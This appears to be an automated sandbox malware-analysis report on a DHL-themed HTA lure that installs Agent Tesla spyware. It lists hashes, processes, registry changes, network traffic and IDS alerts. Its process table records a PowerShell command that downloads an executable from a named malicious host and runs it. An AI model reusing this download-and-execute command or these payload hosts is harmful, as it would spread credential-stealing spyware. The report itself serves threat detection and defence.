

| File name: | dhl_receipt_receipt_sofia.mht |
| Full analysis: | https://app.any.run/tasks/02d29ee4-600c-4205-a42b-d8224a4c86ec |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | July 17, 2019, 10:48:42 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | ABB4D022686FA1836E4B992F09AB2E72 |
| SHA1: | A2D700F2A247F86D417C74CE7A5241FB92891890 |
| SHA256: | 7BAD8B7FEB1C0022F724BB75B403740F2E60EA3343ADCF7F693DD4D65AA48BF9 |
| SSDEEP: | 6:4Q0kJQQ8a0NNEXW0Yfcvj3VTfCQ93rWNmdofTQNZ8vn:4Q0AQQYf2j3VTr93rsnfTQNav |
MALICIOUS
Downloads executable files from the Internet
- powershell.exe (PID: 3636)
Executes PowerShell scripts
- cmd.exe (PID: 2584)
Application was dropped or rewritten from another process
- vnnv.exe (PID: 2152)
- brk.exe (PID: 3684)
- brk.exe (PID: 4052)
AGENTTESLA was detected
- RegSvcs.exe (PID: 3216)
Actions looks like stealing of personal data
- RegSvcs.exe (PID: 3216)
SUSPICIOUS

Executed via COM
- mshta.exe (PID: 3560)
- DllHost.exe (PID: 3884)
Executable content was dropped or overwritten
- powershell.exe (PID: 3636)
- vnnv.exe (PID: 2152)
Executes scripts
- vnnv.exe (PID: 2152)
Drop AutoIt3 executable file
- vnnv.exe (PID: 2152)
Application launched itself
- brk.exe (PID: 3684)
Creates files in the user directory
- powershell.exe (PID: 3636)
Starts CMD.EXE for commands execution
- mshta.exe (PID: 3560)
Reads Windows Product ID
- RegSvcs.exe (PID: 3216)
Checks for external IP
- RegSvcs.exe (PID: 3216)
Reads Environment values
- RegSvcs.exe (PID: 3216)
INFO
Reads internet explorer settings
- iexplore.exe (PID: 3800)
- mshta.exe (PID: 3560)
- iexplore.exe (PID: 3484)
Changes internet zones settings
- iexplore.exe (PID: 2844)
Reads Internet Cache Settings
- iexplore.exe (PID: 2844)
- iexplore.exe (PID: 3484)
Reads Microsoft Office registry keys
- iexplore.exe (PID: 2844)
Application launched itself
- iexplore.exe (PID: 2844)
- chrome.exe (PID: 4004)
Creates files in the user directory
- iexplore.exe (PID: 3484)
Manual execution by user
- chrome.exe (PID: 4004)
Reads settings of System Certificates
- iexplore.exe (PID: 2844)
- chrome.exe (PID: 3988)
Dropped object may contain Bitcoin addresses
- vnnv.exe (PID: 2152)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
71
Monitored processes
34
Malicious processes
5
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 936 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1024,16625597348008449276,6420807082483514861,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=2221905213947599280 --mojo-platform-channel-handle=3684 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1504 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1024,16625597348008449276,6420807082483514861,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=469074758538018812 --mojo-platform-channel-handle=3812 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1824 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1024,16625597348008449276,6420807082483514861,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=8890418540188644921 --mojo-platform-channel-handle=3268 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2036 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1024,16625597348008449276,6420807082483514861,131072 --enable-features=PasswordImport --lang=en-US --extension-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=15772241555062069332 --renderer-client-id=4 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2472 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2056 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1024,16625597348008449276,6420807082483514861,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=10761790867446437710 --mojo-platform-channel-handle=3488 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2092 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1024,16625597348008449276,6420807082483514861,131072 --enable-features=PasswordImport --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=2141525586479363610 --renderer-client-id=7 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2452 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2140 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=4000 --on-initialized-event-handle=312 --parent-handle=316 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2152 | "C:\Users\admin\AppData\Local\Temp\vnnv.exe" | C:\Users\admin\AppData\Local\Temp\vnnv.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2496 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win32 --annotation=prod=Chrome --annotation=ver=75.0.3770.100 --initial-client-data=0x7c,0x80,0x84,0x78,0x88,0x6910a9d0,0x6910a9e0,0x6910a9ec | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2584 | "C:\Windows\System32\cmd.exe" /c powershell (new-object System.Net.WebClienT).DownloadFile('http://jpf.edu.vn/vendor/league/em2/5yh11p1111111113a.exe','%temp%\vnnv.exe'); Start '%temp%\vnnv.exe' | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
2 384
Read events
2 076
Write events
302
Delete events
6
Modification events
| (PID) Process: | (2844) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2844) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2844) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2844) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2844) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2844) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000077000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2844) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {79559869-A880-11E9-B2FD-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (3800) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{761497BB-D6F0-462C-B6EB-D4DAF1D92D43}\iexplore |
| Operation: | write | Name: | Type |
Value: 3 | |||
| (PID) Process: | (3800) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{761497BB-D6F0-462C-B6EB-D4DAF1D92D43}\iexplore |
| Operation: | write | Name: | Count |
Value: 1 | |||
| (PID) Process: | (3800) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{761497BB-D6F0-462C-B6EB-D4DAF1D92D43}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070700030011000A0030003900A901 | |||
Executable files
2
Suspicious files
31
Text files
217
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2844 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\JGRR2OYX\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2844 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3800 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\JGRR2OYX\wbkD4A8.tmp | text | |
MD5:— | SHA256:— | |||
| 3484 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\index.dat | dat | |
MD5:— | SHA256:— | |||
| 3800 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\JGRR2OYX\wbkD32F.tmp | text | |
MD5:— | SHA256:— | |||
| 3800 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\History\History.IE5\MSHist012019071720190718\index.dat | dat | |
MD5:— | SHA256:— | |||
| 2844 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFB75E2AD70CC326AC.TMP | — | |
MD5:— | SHA256:— | |||
| 3484 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\26V38JPY\dhl_receipt_receipt_sofia[1].hta | html | |
MD5:— | SHA256:— | |||
| 3484 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\History\Low\History.IE5\index.dat | dat | |
MD5:— | SHA256:— | |||
| 3636 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XSPD7CWPZR8MTVDJPRKB.temp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
24
DNS requests
22
Threats
21
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3636 | powershell.exe | GET | 200 | 103.1.208.220:80 | http://jpf.edu.vn/vendor/league/em2/5yh11p1111111113a.exe | VN | executable | 1.50 Mb | suspicious |
3216 | RegSvcs.exe | GET | 200 | 52.6.79.229:80 | http://checkip.amazonaws.com/ | US | text | 16 b | malicious |

3560 | mshta.exe | GET | 200 | 94.156.77.35:80 | http://elkom.express/pic/pic/dhl_receipt_receipt_sofia.hta | BG | html | 5.84 Kb | suspicious |
3988 | chrome.exe | GET | 200 | 173.194.188.102:80 | http://r1---sn-4g5ednss.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvOWVmQUFXS041NV9ZVXlJVWwxbGc5TUM4dw/7519.422.0.3_pkedcjkdefgpdelpbcmbmeomcjbeemfm.crx?cms_redirect=yes&mip=185.183.107.227&mm=28&mn=sn-4g5ednss&ms=nvh&mt=1563360503&mv=m&mvi=0&pl=24&shardbypass=yes | US | crx | 862 Kb | whitelisted |
3988 | chrome.exe | GET | 302 | 216.58.207.46:80 | http://redirector.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvOWVmQUFXS041NV9ZVXlJVWwxbGc5TUM4dw/7519.422.0.3_pkedcjkdefgpdelpbcmbmeomcjbeemfm.crx | US | html | 516 b | whitelisted |
3484 | iexplore.exe | GET | 200 | 94.156.77.35:80 | http://elkom.express/pic/pic/dhl_receipt_receipt_sofia.hta | BG | html | 5.84 Kb | suspicious |
2844 | iexplore.exe | GET | 200 | 13.107.21.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2844 | iexplore.exe | 13.107.21.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3484 | iexplore.exe | 94.156.77.35:80 | elkom.express | Neterra Ltd. | BG | suspicious |
3560 | mshta.exe | 94.156.77.35:80 | elkom.express | Neterra Ltd. | BG | suspicious |
3636 | powershell.exe | 103.1.208.220:80 | jpf.edu.vn | CHT Compamy Ltd | VN | suspicious |
3988 | chrome.exe | 172.217.21.195:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
3988 | chrome.exe | 172.217.18.99:443 | www.google.com.ua | Google Inc. | US | whitelisted |
3988 | chrome.exe | 216.58.205.237:443 | accounts.google.com | Google Inc. | US | whitelisted |
3988 | chrome.exe | 172.217.18.10:443 | fonts.googleapis.com | Google Inc. | US | whitelisted |
3988 | chrome.exe | 172.217.22.3:443 | www.gstatic.com | Google Inc. | US | whitelisted |
3988 | chrome.exe | 172.217.23.142:443 | apis.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
elkom.express |
| suspicious |
jpf.edu.vn |
| suspicious |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
www.google.com.ua |
| whitelisted |
fonts.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
apis.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3484 | iexplore.exe | Potentially Bad Traffic | ET POLICY Possible HTA Application Download |
3560 | mshta.exe | Potentially Bad Traffic | ET POLICY Possible HTA Application Download |
3560 | mshta.exe | Attempted User Privilege Gain | ET CURRENT_EVENTS SUSPICIOUS Possible CVE-2017-0199 IE7/NoCookie/Referer HTA dl |
3560 | mshta.exe | Potentially Bad Traffic | ET WEB_CLIENT Hex Obfuscation of String.fromCharCode % Encoding |
3560 | mshta.exe | Potentially Bad Traffic | ET WEB_CLIENT Hex Obfuscation of charCodeAt % Encoding |
3560 | mshta.exe | Potentially Bad Traffic | ET WEB_CLIENT Hex Obfuscation of document.write % Encoding |
3560 | mshta.exe | Potentially Bad Traffic | ET WEB_CLIENT Hex Obfuscation of parseInt % Encoding |
3560 | mshta.exe | Potentially Bad Traffic | ET WEB_CLIENT Hex Obfuscation of unescape % Encoding |
3484 | iexplore.exe | Potentially Bad Traffic | ET WEB_CLIENT Hex Obfuscation of String.fromCharCode % Encoding |
3484 | iexplore.exe | Potentially Bad Traffic | ET WEB_CLIENT Hex Obfuscation of charCodeAt % Encoding |
3 ETPRO signatures available at the full report